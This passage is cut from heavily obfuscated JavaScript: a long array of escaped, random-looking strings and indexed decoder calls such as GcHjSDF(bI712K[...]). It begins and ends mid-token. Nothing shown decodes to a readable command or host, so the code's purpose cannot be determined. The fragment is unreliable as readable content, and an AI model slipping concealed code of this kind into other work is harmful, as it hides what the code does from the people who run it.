\u005d\\u0068\\u0070\\u006a\\u003d\\u007c\\u0038\",GcHjSDF(bI712K[0x1fe]),GcHjSDF(bI712K[0x130]),\"\\u0063\\u0055\\u0034\\u0052\\u006e\\u006e\\u0042\\u0064\\u004e\\u0044\\u0077\\u0041\\u003c\\u005f\\u0062\\u0043\\u0072\\u007c\\u003f\\u0052\\u0059\\u0075\\u0065\\u0057\\u0034\\u0059\\u0033\\u0058\\u0052\\u0061\\u0032\\u006f\\u0058\\u0064\\u0070\\u0074\\u006d\\u002a\\u005a\\u0077\\u0070\\u007d\\u0038\\u006a\\u0024\\u002f\\u004e\\u006f\\u007c\\u0069\\u005f\\u0066\\u0047\\u002a\\u0068\\u0063\\u007e\\u0058\",\"\\u0067\\u006f\\u0041\\u007c\\u0062\\u002c\\u0034\\u0070\\u002b\\u0030\\u007d\\u0046\\u006b\\u0061\\u002b\\u002e\\u0054\\u0072\\u0042\",GcHjSDF(0x28),GcHjSDF(bI712K[0x2fd]),GcHjSDF(0x2a),GcHjSDF(0x2b),\"\\x29\\x7c\\x3a\\x3f\\x39\\x76\\x3c\\x6f\\x37\\x4b\\x56\\x25\\x66\\x5f\\x36\\x64\\x78\\x45\\x3f\\x26\\x56\\x2c\\x54\\x64\\x4d\\x4b\\x38\\x43\\x53\\x4e\\x7e\\x7b\\x64\\x59\\x52\\x74\\x29\\x79\\x26\\x42\\x66\",GcHjSDF(0x2c),GcHjSDF(0x2d),GcHjSDF(0x2e),\"\\u0062\\u0032\\u002c\\u0026\\u0026\\u0032\\u0067\\u0030\\u0068\\u0032\\u0069\\u004b\\u0028\\u0054\\u0075\\u005f\\u0030\\u004d\\u005e\\u007c\\u006b\\u0023\\u0074\\u0064\\u0046\\u0050\\u0061\\u002c\\u0070\\u0070\\u0042\\u0064\\u005e\\u0044\\u0025\\u0075\\u004e\",GcHjSDF(bI712K[0x21a]),\"\\x7c\\x4e\\x24\\x65\\x7b\\x51\\x7a\\x76\\x2b\\x40\\x73\\x2a\\x5e\\x4f\\x77\\x4a\\x4d\\x3d\\x35\\x4c\\x7a\\x68\\x44\\x36\\x58\\x6b\\x67\\x66\\x72\\x71\\x3e\\x48\\x51\\x5a\\x25\\x65\\x3f\\x7c\\x29\\x24\\x76\\x57\\x6f\\x63\\x6a\\x25\\x52\\x2e\\x31\\x28\\x53\\x6f\\x36\\x2b\\x33\\x70\\x54\\x58\\x55\\x6d\\x41\",GcHjSDF(bI712K[0xc5]),GcHjSDF(bI712K[0x141]),GcHjSDF(0x32),GcHjSDF(0x33),\"\\u004d\\u0051\\u0060\\u006a\\u0037\\u0025\\u0055\\u0074\\u0044\\u007d\\u0063\\u0067\\u0025\\u006b\\u0049\\u007b\\u004f\\u004d\\u0057\\u0074\\u0034\\u007c\\u0021\\u0023\\u004f\",GcHjSDF(bI712K[0x252]),\"\\u003c\\u0058\\u006f\\u0023\\u0024\\u0026\\u0072\\u0042\\u005b\\u007c\\u006f\\u0066\\u0063\\u0045\\u006d\\u004e\\u006c\\u0055\\u0023\\u006f\\u0055\\u0068\\u0055\\u0063\\u0064\\u0039\\u006a\\u0063\\u0045\\u0025\\u0043\\u002f\\u004c\\u0023\\u0065\\u004c\\u0074\\u0078\\u005b\\u006b\\u0074\\u0037\\u004f\\u004d\\u004d\\u0061\\u003c\\u004b\\u005f\\u0043\\u0061\\u004d\\u005a\\u002b\\u0031\\u004b\\u0074\",GcHjSDF(bI712K[0x205]),\"\\u0035\\u0055\\u0047\\u0057\\u0022\\u0036\\u004e\\u0033\\u0067\\u0044\\u006c\\u0069\\u0072\\u0071\\u0041\\u0060\\u0072\\u0039\\u003e\\u007c\\u0055\\u002c\\u005f\\u0033\\u0042\\u004d\\u0069\\u0033\\u0053\\u0025\\u002c\\u002e\\u0051\\u0044\\u0078\\u003b\\u006d\\u005f\\u006f\\u0032\\u0069\\u0064\\u003b\\u0076\\u004a\\u006b\\u0036\\u0063\\u0061\\u0041\",GcHjSDF(0x36),\"\\u002f\\u0055\\u0079\\u003b\\u004d\\u0075\\u006b\\u006b\\u007d\\u0069\\u006b\\u005a\\u0072\\u006e\\u0074\\u0043\\u0070\\u0025\\u003d\\u003b\\u002e\\u0047\\u0062\\u0050\\u0021\\u003c\\u0023\\u0076\\u0056\\u0069\\u0031\\u0051\\u0050\\u007c\\u006e\\u004e\\u003d\\u0043\\u0063\\u0026\\u0077\\u007c\\u003c\\u0064\\u0024\\u0077\\u0034\\u005a\\u003b\\u003c\\u0044\\u006a\\u0068\\u003b\\u0064\\u0042\",\"\\u0058\\u007c\\u0064\\u006a\\u0057\\u0024\\u005a\\u005e\\u0073\\u003a\\u004f\\u006b\\u005d\\u007d\\u0069\\u0058\\u0072\\u003f\\u004a\\u0034\\u006b\\u0056\\u0070\\u004a\\u0073\\u004b\\u0072\\u0052\\u0068\\u002a\\u0038\\u0060\\u003f\\u004a\\u0034\\u0033\\u007d\\u002c\\u006d\\u0041\",GcHjSDF(0x37),\"\\u0034\\u004a\\u004f\\u0078\\u0022\\u005b\\u0025\\u0037\\u007c\\u0037\\u002a\\u003b\\u0041\\u007d\\u0070\\u0067\\u0076\\u006a\\u0021\\u0045\\u003d\\u0053\\u003e\\u0063\\u0048\\u0050\\u005f\\u0066\\u0023\\u0077\\u0041\\u007b\\u004b\\u0039\\u0066\\u0022\\u0044\\u002c\\u0075\\u0023\\u004e\\u0069\\u0041\\u0021\\u0079\\u0071\\u002b\\u0051\\u0051\\u0039\\u0061\\u0067\\u0049\\u004a\\u007a\\u0063\\u0062\",GcHjSDF(0x38),\"\\x38\\x7a\\x7c\\x56\\x4c\\x72\\x22\\x77\\x23\\x58\\x23\\x25\\x79\\x7d\\x31\\x48\\x37\\x44\\x3a\\x26\\x6a\\x2e\\x75\\x76\\x64\\x39\\x6a\\x6d\\x5b\\x7d\\x40\\x36\\x41\\x59\\x5f\\x56\\x5f\\x28\\x73\\x37\\x50\\x4d\\x61\\x47\\x51\\x2b\\x72\\x67\\x46\\x74\\x6a\\x57\\x2b\\x32\\x75\\x7a\\x2e\\x58\",\"\\u0052\\u0056\\u0046\\u0055\\u0038\\u007c\\u004d\\u0041\",GcHjSDF(0x39),GcHjSDF(bI712K[0xab]),GcHjSDF(0x3b),GcHjSDF(bI712K[0x13]),GcHjSDF(bI712K[0x283]),GcHjSDF(bI712K[0x21f]),GcHjSDF(bI712K[0x25]),GcHjSDF(bI712K[0x37]),\"\\u0054\\u007b\\u007c\\u0061\\u004a\\u005a\\u002c\\u003c\",GcHjSDF(bI712K[0x1e4]),GcHjSDF(0x42),GcHjSDF(bI712K[0xb9]),GcHjSDF(bI712K[0x1fc]),GcHjSDF(0x45),GcHjSDF(bI712K[0x1dc]),GcHjSDF(bI712K[0x2c6]),GcHjSDF(bI712K[0x251]),GcHjSDF(bI712K[0x1ba]),GcHjSDF(0x4a),GcHjSDF(0x4b),GcHjSDF(bI712K[0x212]),GcHjSDF(0x4d),GcHjSDF(bI712K[0x10b]),GcHjSDF(0x4f),GcHjSDF(bI712K[0x12f]),GcHjSDF(0x51),GcHjSDF(bI712K[0x301]),GcHjSDF(bI712K[0x1b4]),GcHjSDF(bI712K[0x1f8]),GcHjSDF(0x55),GcHjSDF(bI712K[0x287]),GcHjSDF(0x57),GcHjSDF(bI712K[0x1b]),GcHjSDF(bI712K[0x1b5]),GcHjSDF(bI712K[0x28a]),GcHjSDF(bI712K[0x1c]),GcHjSDF(bI712K[0x200]),GcHjSDF(bI712K[0x10]),GcHjSDF(0x5e),GcHjSDF(bI712K[0x20]),GcHjSDF(0x60),GcHjSDF(0x61),GcHjSDF(0x62),GcHjSDF(bI712K[0x2ac]),GcHjSDF(bI712K[0x144]),GcHjSDF(bI712K[0x237]),GcHjSDF(0x66),GcHjSDF(bI712K[0x35]),GcHjSDF(bI712K[0x36]),GcHjSDF(bI712K[0x3c]),GcHjSDF(bI712K[0x3d]),GcHjSDF(bI712K[0x3e]),GcHjSDF(bI712K[0x3f]),GcHjSDF(bI712K[0x40]),GcHjSDF(bI712K[0x41]),GcHjSDF(bI712K[0x42]),GcHjSDF(bI712K[0x43]),GcHjSDF(bI712K[0x44]),GcHjSDF(bI712K[0x14]),GcHjSDF(bI712K[0x4a]),\"\\u007c\\u0063\\u005a\\u0079\\u0073\\u003a\\u005a\\u0058\",GcHjSDF(bI712K[0x4b]),GcHjSDF(bI712K[0x4c]),GcHjSDF(bI712K[0x4d]),GcHjSDF(bI712K[0x4e]),\"\\x37\\x57\\x58\\x4e\\x7c\\x26\\x78\\x58\",GcHjSDF(bI712K[0x4f]),\"\\u0052\\u0072\\u007c\\u005f\\u003f\\u0046\\u007a\\u0053\",GcHjSDF(bI712K[0x50]),\"\\x29\\x3c\\x4a\\x57\\x7c\\x6f\\x72\\x53\",GcHjSDF(bI712K[0x51]),GcHjSDF(bI712K[0x52]),GcHjSDF(bI712K[0x53]),GcHjSDF(bI712K[0x54]),\"\\u0037\\u003c\\u006a\\u0054\\u007c\\u0023\\u0038\\u0058\",\"\\u0026\\u0075\\u0042\\u005a\\u0055\\u007c\\u0032\\u0058\",GcHjSDF(bI712K[0x55]),GcHjSDF(bI712K[0x22]),GcHjSDF(bI712K[0x1e]),GcHjSDF(bI712K[0x56]),\"\\u0026\\u0075\\u0042\\u005a\\u0055\\u007c\\u0037\",GcHjSDF(bI712K[0x57]),GcHjSDF(bI712K[0x3a]),GcHjSDF(bI712K[0x58]),GcHjSDF(bI712K[0x59]),GcHjSDF(bI712K[0x5a]),GcHjSDF(bI712K[0x5b]),GcHjSDF(bI712K[0x5c]),GcHjSDF(bI712K[0x5d]),GcHjSDF(bI712K[0x5e]),GcHjSDF(bI712K[0x5f]),GcHjSDF(bI712K[0x60]),GcHjSDF(bI712K[0x61]),GcHjSDF(bI712K[0x62]),GcHjSDF(bI712K[0x63]),GcHjSDF(bI712K[0x65]),GcHjSDF(bI712K[0x66]),GcHjSDF(bI712K[0x67]),GcHjSDF(bI712K[0x68]),GcHjSDF(bI712K[0x69]),GcHjSDF(bI712K[0x6a]),GcHjSDF(bI712K[0x6b]),GcHjSDF(bI712K[0x6c]),GcHjSDF(bI712K[0x6d]),GcHjSDF(bI712K[0x6e]),GcHjSDF(bI712K[0x6f]),GcHjSDF(bI712K[0x70]),GcHjSDF(bI712K[0x71]),GcHjSDF(bI712K[0x72]),GcHjSDF(bI712K[0x73]),GcHjSDF(bI712K[0x74]),GcHjSDF(bI712K[0x75]),GcHjSDF(bI712K[0x16]),GcHjSDF(bI712K[0x76]),GcHjSDF(bI712K[0x77]),\"\\u003d\\u004e\\u003b\\u004e\\u007c\\u0037\\u0032\\u0041\",GcHjSDF(bI712K[0x78]),GcHjSDF(bI712K[0x79]),GcHjSDF(bI712K[0x2b]),GcHjSDF(bI712K[0x7a]),GcHjSDF(bI712K[0x7b]),GcHjSDF(bI712K[0x45]),\"\\x4e\\x7c\\x76\\x52\\x3e\\x22\\x4b\\x41\",GcHjSDF(bI712K[0x7c]),GcHjSDF(bI712K[0x7d]),GcHjSDF(bI712K[0x7e]),GcHjSDF(bI712K[0x7f]),\"\\u0047\\u003f\\u004a\\u0034\\u007c\\u0043\\u0033\\u0042\",GcHjSDF(bI712K[0x80]),GcHjSDF(bI712K[0x81]),GcHjSDF(bI712K[0x82]),GcHjSDF(bI712K[0x83]),GcHjSDF(bI712K[0x84]),GcHjSDF(bI712K[0x85]),GcHjSDF(bI712K[0x3b]),GcHjSDF(bI712K[0x87]),GcHjSDF(bI712K[0x88]),GcHjSDF(bI712K[0x89]),GcHjSDF(bI712K[0x8a]),GcHjSDF(bI712K[0x8b]),\"\\x56\\x31\\x7c\\x36\\x25\\x6f\\x45\\x4c\",GcHjSDF(bI712K[0x8c]),GcHjSDF(bI712K[0x8d]),GcHjSDF(bI712K[0x8e]),GcHjSDF(bI712K[0x8f]),GcHjSDF(bI712K[0x90]),GcHjSDF(bI712K[0x91]),GcHjSDF(bI712K[0x92]),GcHjSDF(bI712K[0x93]),GcHjSDF(bI712K[0x94]),GcHjSDF(bI712K[0x95]),GcHjSDF(bI712K[0x96]),GcHjSDF(bI712K[0x12]),GcHjSDF(bI712K[0x97]),GcHjSDF(bI712K[0x98]),GcHjSDF(bI712K[0x99]),GcHjSDF(bI712K[0x9a]),GcHjSDF(bI712K[0x9b]),GcHjSDF(bI712K[0x9c]),GcHjSDF(bI712K[0x9d]),\"\\u0065\\u0069\\u0057\\u0066\\u0045\\u003c\\u007c\\u0035\\u006b\",GcHjSDF(bI712K[0x9e]),GcHjSDF(bI712K[0x9f]),GcHjSDF(bI712K[0xa0]),GcHjSDF(bI712K[0xa1]),GcHjSDF(bI712K[0xa2]),GcHjSDF(bI712K[0xa3]),GcHjSDF(bI712K[0xa4]),GcHjSDF(bI712K[0xa5]),GcHjSDF(bI712K[0xa6]),GcHjSDF(bI712K[0xa7]),GcHjSDF(bI712K[0xa8]),GcHjSDF(bI712K[0x2d]),GcHjSDF(bI712K[0xa9]),GcHjSDF(bI712K[0xac]),GcHjSDF(bI712K[0xad]),GcHjSDF(bI712K[0xaf]),GcHjSDF(bI712K[0x21]),GcHjSDF(bI712K[0xb0]),GcHjSDF(bI712K[0x23]),GcHjSDF(bI712K[0xb1]),GcHjSDF(bI712K[0xb2]),GcHjSDF(bI712K[0xb3]),GcHjSDF(bI712K[0xb4]),GcHjSDF(bI712K[0xb5]),\"\\x40\\x47\\x5a\\x7c\\x23\\x51\\x41\",GcHjSDF(bI712K[0x38]),GcHjSDF(bI712K[0xb6]),GcHjSDF(bI712K[0xb7]),\"\\x3b\\x2f\\x7c\\x5d\\x4c\\x48\\x75\\x3a\",GcHjSDF(bI712K[0xf]),\"\\x40\\x7c\\x6c\\x54\\x3a\\x7e\\x6e\\x23\\x7d\\x5e\\x4c\",GcHjSDF(bI712K[0xb8]),GcHjSDF(bI712K[0xba]),GcHjSDF(bI712K[0xbc]),GcHjSDF(bI712K[0xbd]),GcHjSDF(bI712K[0xbe]),GcHjSDF(bI712K[0xbf]),GcHjSDF(bI712K[0x26]),GcHjSDF(bI712K[0xc0]),GcHjSDF(bI712K[0xc1]),GcHjSDF(bI712K[0xc2]),GcHjSDF(bI712K[0xc3]),GcHjSDF(bI712K[0xbb]),GcHjSDF(bI712K[0xc4]),GcHjSDF(bI712K[0xc6]),GcHjSDF(bI712K[0xc8]),GcHjSDF(bI712K[0x46]),GcHjSDF(bI712K[0xc9]),GcHjSDF(bI712K[0xca]),GcHjSDF(bI712K[0xcb]),GcHjSDF(bI712K[0xcc]),GcHjSDF(bI712K[0xce]),GcHjSDF(bI712K[0xcf]),GcHjSDF(bI712K[0x17]),GcHjSDF(bI712K[0x8]),GcHjSDF(bI712K[0xd0]),GcHjSDF(bI712K[0xd1]),GcHjSDF(bI712K[0xd3]),GcHjSDF(bI712K[0xd4]),GcHjSDF(bI712K[0xd5]),GcHjSDF(bI712K[0xd6]),GcHjSDF(bI712K[0xd7]),GcHjSDF(bI712K[0xd8]),GcHjSDF(bI712K[0xd9]),GcHjSDF(bI712K[0xda]),GcHjSDF(bI712K[0xdc]),GcHjSDF(bI712K[0xdd]),GcHjSDF(bI712K[0xde]),GcHjSDF(bI712K[0xdf]),\"\\u0052\\u0074\\u003b\\u0031\\u0057\\u007c\\u0037\\u004f\\u0036\\u0028\\u0079\\u0035\\u006f\\u0055\\u006c\\u0057\\u0050\\u0072\",GcHjSDF(bI712K[0xe0]),GcHjSDF(bI712K[0xe1]),GcHjSDF(bI712K[0xe2]),GcHjSDF(bI712K[0xe3]),\"\\x76\\x75\\x6f\\x72\\x2b\\x7c\\x28\\x45\",GcHjSDF(bI712K[0xe4]),GcHjSDF(bI712K[0xe5]),GcHjSDF(bI712K[0xe6]),GcHjSDF(bI712K[0xe8]),GcHjSDF(bI712K[0xe9]),GcHjSDF(bI712K[0xea]),GcHjSDF(bI712K[0xeb]),GcHjSDF(bI712K[0xec]),\"\\x32\\x54\\x40\\x32\\x7c\\x45\\x7e\\x5e\",GcHjSDF(bI712K[0xee]),GcHjSDF(bI712K[0xef]),GcHjSDF(bI712K[0xf0]),GcHjSDF(bI712K[0xf2]),GcHjSDF(bI712K[0xf3]),GcHjSDF(bI712K[0xf4]),GcHjSDF(bI712K[0xf5]),GcHjSDF(bI712K[0xf6]),GcHjSDF(bI712K[0xf7]),GcHjSDF(bI712K[0xf8]),GcHjSDF(bI712K[0xf9]),GcHjSDF(bI712K[0xfa]),GcHjSDF(bI712K[0xfb]),GcHjSDF(bI712K[0xfd]),GcHjSDF(bI712K[0xfe]),GcHjSDF(bI712K[0xff]),GcHjSDF(bI712K[0x100]),GcHjSDF(bI712K[0x101]),GcHjSDF(bI712K[0x103]),GcHjSDF(bI712K[0x104]),GcHjSDF(bI712K[0x105]),GcHjSDF(bI712K[0x106]),GcHjSDF(bI712K[0x107]),GcHjSDF(bI712K[0x108]),GcHjSDF(bI712K[0x109]),GcHjSDF(bI712K[0x10a]),GcHjSDF(bI712K[0x10c]),GcHjSDF(bI712K[0x10d]),GcHjSDF(bI712K[0x10e]),GcHjSDF(bI712K[0x10f]),GcHjSDF(bI712K[0x110]),GcHjSDF(bI712K[0x111]),GcHjSDF(bI712K[0x112]),\"\\u0046\\u0056\\u002e\\u0067\\u005d\\u0071\\u0038\\u0062\\u007d\\u0050\\u004d\\u0071\\u0038\\u0062\\u0039\\u002c\\u004d\\u006a\\u003a\\u0048\\u003f\\u0038\\u0068\\u0034\\u002b\\u0056\\u003d\\u0023\\u0049\\u005e\\u003f\\u0053\\u0036\\u003a\\u004e\\u0036\\u0024\\u002a\\u0028\\u0045\\u004e\\u006e\\u0034\\u002a\\u0065\\u0041\\u0060\\u005e\\u005f\\u0073\\u0077\\u0041\\u0060\\u005e\\u0029\\u0063\\u0078\\u006c\\u0066\\u0039\\u0037\\u0033\\u0034\\u0036\\u0041\\u002a\\u006d\\u004f\\u0029\\u0063\\u004d\\u0025\\u0077\\u0041\\u0060\\u005e\\u0062\\u0059\\u0071\\u006f\\u004a\\u0050\\u004d\\u0071\\u0046\\u006b\\u004b\\u005b\\u004e\\u006a\\u002b\\u0054\\u007c\\u0057\\u0032\\u0046\\u0038\\u007a\\u0066\",\"\\x59\\x49\\x4a\\x50\\x4d\\x71\\x38\\x62\\x7d\\x50\\x4d\\x71\\x78\\x7b\\x30\\x35\\x34\\x43\\x37\\x50\\x7c\\x35\\x7b\\x4f\\x7b\\x24\\x5f\\x78\\x3d\\x7d\\x6a\\x38\\x7e\\x6a\\x39\\x75\\x4a\\x3f\\x2e\\x52\\x79\\x62\\x5f\\x73\\x77\\x41\\x60\\x5e\\x5f\\x73\\x4e\\x71\\x3f\\x69\\x61\\x33\\x33\\x5a\\x53\\x24\\x29\\x3e\\x32\\x50\\x2c\\x3c\\x6c\\x25\\x51\\x69\\x31\\x6b\\x76\\x68\\x59\\x58\\x2e\\x58\\x6b\\x3f\\x4d\\x25\\x77\\x41\\x60\\x5e\\x5f\\x73\\x77\\x41\\x2b\\x56\\x78\\x77\\x36\\x2a\\x53\\x4d\\x5f\",GcHjSDF(bI712K[0x114]),GcHjSDF(bI712K[0x115]),GcHjSDF(bI712K[0x116]),GcHjSDF(bI712K[0x117]),GcHjSDF(bI712K[0x118]),GcHjSDF(bI712K[0x119]),GcHjSDF(bI712K[0x11a]),GcHjSDF(bI712K[0x11b]),GcHjSDF(bI712K[0x11c]),\"\\x29\\x77\\x5b\\x44\\x54\\x71\\x56\\x35\\x7e\\x38\\x28\\x45\\x32\\x2b\\x63\\x73\\x61\\x25\\x2a\\x52\\x4a\\x71\\x7c\\x49\\x6c\\x2e\\x30\\x4f\\x5f\\x3e\\x47\\x65\",GcHjSDF(bI712K[0x11d]),GcHjSDF(bI712K[0x11e]),GcHjSDF(bI712K[0x11f]),GcHjSDF(bI712K[0x120]),GcHjSDF(bI712K[0x121]),GcHjSDF(bI712K[0x122]),GcHjSDF(bI712K[0x125]),\"\\x70\\x2f\\x42\\x4d\\x79\\x79\\x34\\x21\\x46\\x58\\x63\\x55\\x60\\x5e\\x5f\\x73\\x77\\x41\\x60\\x5e\\x5f\\x73\\x21\\x77\\x29\\x66\\x7c\\x69\\x62\",GcHjSDF(bI712K[0x126]),GcHjSDF(bI712K[0x127]),GcHjSDF(bI712K[0x128]),GcHjSDF(bI712K[0x129]),GcHjSDF(bI712K[0x12a]),GcHjSDF(bI712K[0x12b]),\"\\x77\\x41\\x60\\x5e\\x5f\\x73\\x7c\\x28\\x72\\x3a\\x45\\x7d\\x45\\x68\\x44\\x38\\x69\\x58\\x2b\\x54\\x6b\\x77\\x7c\\x77\\x42\\x4d\\x7a\\x3d\\x70\\x78\\x65\\x58\\x2e\\x58\\x31\\x28\\x5a\\x77\",GcHjSDF(bI712K[0x12c]),GcHjSDF(bI712K[0x12d]),GcHjSDF(bI712K[0x12e]),GcHjSDF(bI712K[0x131]),GcHjSDF(bI712K[0x132]),GcHjSDF(bI712K[0x133]),GcHjSDF(bI712K[0x134]),GcHjSDF(bI712K[0x135]),GcHjSDF(bI712K[0x136]),GcHjSDF(bI712K[0x137]),GcHjSDF(bI712K[0x138]),GcHjSDF(bI712K[0x13a]),GcHjSDF(bI712K[0x13b]),GcHjSDF(bI712K[0x13c]),GcHjSDF(bI712K[0x13d]),GcHjSDF(bI712K[0x13f]),\"\\u0071\\u006f\\u0032\\u0067\\u006d\\u004e\\u003a\\u0048\\u007c\\u0024\\u003d\\u0022\\u0030\\u006c\\u004c\\u003d\\u0033\\u0066\\u0025\\u002c\\u0068\\u0079\\u002b\\u007d\\u0050\\u0037\\u0026\\u002f\\u0025\\u0067\\u0065\",GcHjSDF(bI712K[0x140]),GcHjSDF(bI712K[0x142]),GcHjSDF(bI712K[0x145]),\"\\x2f\\x65\\x4f\\x32\\x30\\x52\\x4d\\x6d\\x46\\x2a\\x57\\x26\\x4b\\x62\\x30\\x28\\x35\\x4f\\x60\\x5e\\x5f\\x73\\x73\\x6b\\x6f\\x69\\x53\\x29\\x7b\\x35\\x31\\x38\\x5a\\x33\\x6d\\x2b\\x25\\x65\\x34\\x25\\x28\\x24\\x22\\x69\\x35\\x70\\x7b\\x70\\x23\\x5d\\x2e\\x53\\x5a\\x73\\x77\\x41\\x60\\x5e\\x5f\\x73\\x77\\x41\\x60\\x5e\\x5f\\x73\\x73\\x6b\\x65\\x44\\x40\\x33\\x3c\\x77\\x3a\\x35\\x39\\x33\\x57\\x29\\x7d\\x3f\\x5f\\x31\\x6d\\x6e\\x7b\\x77\\x51\\x62\\x71\\x7a\\x75\\x46\\x5a\\x51\\x24\\x5b\\x38\\x48\\x33\\x29\\x2c\\x35\\x57\\x41\\x6e\\x2b\\x73\\x3f\\x54\\x4d\\x60\\x67\\x2e\\x42\\x28\\x53\\x6a\\x70\\x23\\x61\\x3a\\x21\\x62\\x3c\\x76\\x4b\\x41\\x52\\x59\\x2c\\x76\\x68\\x64\\x76\\x7b\\x6a\\x24\\x50\\x36\\x75\\x3b\\x7b\\x22\\x52\\x35\\x5a\\x2a\\x62\\x7d\\x50\\x4d\\x71\\x38\\x62\\x7d\\x50\\x4d\\x71\\x38\\x62\\x7d\\x50\\x4d\\x71\\x38\\x62\\x31\\x39\\x78\\x3a\\x5f\\x70\\x53\\x24\\x67\\x5b\\x68\\x33\\x6a\\x60\\x5f\\x31\\x55\\x7a\\x34\\x79\\x61\\x4c\\x6f\\x7b\\x43\\x52\\x5e\\x22\\x6d\\x75\\x40\\x4d\\x48\\x3e\\x46\\x21\\x54\\x36\\x30\\x7b\\x59\\x21\\x53\\x79\\x78\\x3c\\x2f\\x32\\x2a\\x52\\x64\\x5a\\x58\\x4f\\x42\\x24\\x38\\x74\\x22\\x47\\x73\\x65\\x5b\\x6a\\x60\\x67\\x52\\x39\\x46\\x45\\x28\\x31\\x65\\x3a\\x79\\x54\\x7c\\x3d\\x22\\x3c\\x66\\x39\\x72\\x5a\\x28\\x5e\\x3c\\x66\\x29\\x3e\\x77\\x50\\x56\\x35\\x64\\x31\\x7d\\x50\\x41\\x3a\\x4c\\x4c\\x78\\x2a\\x25\\x45\\x56\\x54\\x7b\\x2e\\x63\\x4f\\x37\\x2c\\x55\\x79\\x46\\x68\\x3a\\x58\\x77\\x5d\\x2e\\x53\\x5a\\x73\\x77\\x41\\x60\\x5e\\x5f\\x73\\x77\\x41\\x60\\x5e\\x5f\\x73\\x77\\x41\\x60\\x5e\\x5f\\x73\\x3f\\x77\\x53\\x4d\\x6d\\x3e\\x63\\x68\\x37\\x65\\x47\\x45\\x54\\x6c\\x54\\x63\\x46\\x56\\x2c\\x53\\x43\\x6a\\x69\\x5e\",GcHjSDF(bI712K[0x147]),\"\\u005d\\u0056\\u0033\\u007a\\u0029\\u0046\\u002a\\u0062\\u007d\\u0050\\u004d\\u0071\\u0038\\u0062\\u007d\\u0050\\u004d\\u0071\\u0038\\u0062\\u007d\\u0050\\u004d\\u0071\\u0038\\u0062\\u0042\\u0033\\u0072\\u003a\\u0072\\u0079\\u003a\\u005b\\u004e\\u006a\\u004c\\u0053\\u005a\\u0077\\u003f\\u0032\\u0022\\u007b\\u0021\\u0079\\u0056\\u0056\\u0056\\u0028\\u0035\\u004f\\u0060\\u005e\\u005f\\u0073\\u0077\\u0041\\u0060\\u005e\\u005f\\u0073\\u0077\\u0041\\u0060\\u005e\\u005f\\u0073\\u002b\\u004f\\u0037\\u0066\\u003c\\u0042\\u003c\\u0077\\u005d\\u0064\\u0059\\u005b\\u0064\\u0053\\u0035\\u003d\\u005e\\u0063\\u0031\\u003e\\u003c\\u004c\\u0053\\u003d\\u0021\\u0065\\u007c\\u0046\\u007e\\u0021\\u006e\\u0055\\u0057\\u0041\\u0039\\u006e\\u0078\\u0077\\u0058\\u004d\\u0060\\u0067\\u003b\\u0021\\u0056\\u007d\\u004d\\u002a\\u0066\\u002b\\u0043\\u0029\\u0041\\u003d\\u003e\\u0060\\u002a\\u0069\\u004b\\u0021\\u0069\\u007d\\u005a\\u005b\\u0063\\u005d\\u004b\\u0062\\u0030\\u0028\\u0035\\u004f\\u0060\\u005e\\u005f\\u0073\\u0077\\u0041\\u0060\\u005e\\u005f\\u0073\\u0077\\u0041\\u0060\\u005e\\u005f\\u0073\\u0077\\u0041\\u003f\\u002f\\u007b\\u002e\\u0036\\u0057\\u004d\\u0047\\u0021\\u0039\\u006e\\u0068\\u0079\\u004d\\u006b\\u006a\\u005d\\u005a\\u006e\\u006c\\u0032\\u0077\\u007b\\u0047\\u007b\\u0077\\u0050\\u002f\\u006a\\u0072\\u0075\\u005b\\u0042\\u0040\\u0063\\u0035\\u0025\\u007a\\u0078\\u0047\\u0032\\u0063\\u005a\\u0065\\u0026\\u0048\\u003b\\u0038\\u0046\\u0045\\u0069\\u0064\\u0040\\u0043\\u0021\\u0025\\u003e\\u0067\\u0050\\u0064\\u007c\\u0072\\u007c\\u0038\\u0070\\u0045\\u007e\\u0075\\u0040\\u0043\\u0046\\u0032\\u0059\\u002c\\u0077\\u004a\\u0075\\u004d\\u0063\\u0042\\u0033\\u005d\\u0056\\u0078\\u0032\\u0077\\u006d\\u006e\\u002f\\u0023\\u004d\\u0031\\u0073\\u0066\\u0064\\u005b\\u0073\\u0045\\u0069\\u0064\\u004f\\u004f\\u0051\\u0044\\u0076\\u0046\\u0058\\u007e\\u0061\\u0038\\u002b\\u0042\\u007a\\u0033\\u004d\\u0025\\u0077\\u0041\\u0060\\u005e\\u005f\\u0073\\u0077\\u0041\\u0060\\u005e\\u005f\\u0073\\u0077\\u0041\\u0060\\u005e\\u005f\\u0073\\u0073\\u006b\\u0039\\u002c\\u0052\\u0079\\u0032\\u0050\\u003b\\u005b\\u003c\\u005b\\u0050\\u002b\\u0025\\u0065\\u005a\\u0035\\u0035\\u0037\\u003f\\u006e\\u005f\\u0063\\u0050\\u0031\\u0056\\u007b\\u004c\\u006e\\u0073\\u003f\\u0076\\u003c\\u0063\\u002c\\u0079\\u0040\\u004a\\u005a\\u0039\\u0061\\u006d\",GcHjSDF(bI712K[0x149]),\"\\x69\\x77\\x71\\x6e\\x57\\x60\\x23\\x7d\\x5d\\x4d\\x49\\x3a\\x5d\\x5a\\x6e\\x6c\\x28\\x51\\x79\\x5d\\x66\\x69\\x3c\\x4b\\x73\\x66\\x64\\x5b\\x63\\x45\\x32\\x35\\x41\\x23\\x2b\\x47\\x28\\x77\\x41\\x41\\x29\\x67\\x66\\x69\\x3c\\x4b\\x73\\x66\\x6c\\x5b\\x79\\x40\\x4c\\x35\\x6f\\x5d\\x52\\x47\\x7a\\x3f\\x68\\x49\\x3e\\x48\\x56\\x52\\x6b\\x5f\\x52\\x2e\\x65\\x41\\x60\\x5e\\x5f\\x73\\x77\\x41\\x60\\x5e\\x5f\\x73\\x77\\x41\\x60\\x5e\\x5f\\x73\\x77\\x41\\x60\\x79\\x4b\\x23\\x6d\\x56\\x35\\x4d\\x64\\x72\\x38\\x62\\x7d\\x50\\x4d\\x71\\x38\\x62\\x7d\\x50\\x4d\\x71\\x38\\x62\\x42\\x33\\x62\\x79\\x7c\\x3d\\x3b\\x24\\x31\\x4f\\x60\\x5e\\x5f\\x73\\x77\\x41\\x60\\x5e\\x68\\x2e\\x6a\\x73\\x53\\x4d\\x22\\x46\\x2a\\x62\\x7d\\x50\\x4d\\x71\\x38\\x62\\x7d\\x50\\x32\\x3c\\x72\\x79\\x6a\\x38\\x3e\\x42\\x23\\x2f\\x38\\x3c\\x5f\\x6c\\x60\\x67\\x2b\\x79\\x2e\\x45\\x46\\x2a\\x64\\x4f\\x7e\\x6e\\x78\\x77\\x55\\x6c\\x76\\x3a\\x78\\x3a\\x6d\\x6d\\x73\\x58\\x55\\x5d\\x64\\x55\\x2a\\x